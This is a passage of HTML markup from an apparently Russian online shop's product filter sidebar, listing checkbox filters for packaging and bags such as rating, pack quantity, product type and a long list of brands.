												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																					<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="BRAND">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Бренд</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="BRAND" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без торговой марки</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1-2 pro</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">4 сезона</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Агросфера</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Акор</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">АШАН красная пятница</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Вселенная порядка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Дарим Красиво</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Дарите счастье</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Дикси</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доляна</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Домашний сундук</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Знак качества</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Интерпак</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Интерпластика</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Каждый день</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Концепция быта</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">КРЕПАК</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ЛАЙМА</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ЛЮБАША</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Мелочи жизни</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">МЕШКОFF</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Моя корзинка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Мультидом</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ОФИСМАГ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ОФИСНАЯ ПЛАНЕТА</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Рыжий кот</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">СЗПИ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ТД НХК</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ТерПак</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Тикопластик</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Тов.Чистов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Фрекен Бок</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Akor</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ambrosia</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Aro</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">ATTACHE</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Avikomp</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">BonHome</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">BRABANTIA</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Brauberg</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">BROSIS.TRADE</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">BY</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">CASO</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Celesta</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Clean Line</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Clean Wrap</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">COSY</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Dani Plastic</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Dexx</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">DoECO</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">DOMESTICO</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Extra</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">FACKELMANN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Feniks</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">FISSMAN</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Flatel</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Frau Marta</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Gefu</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">GRIFON</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Home Collection</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Homex</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
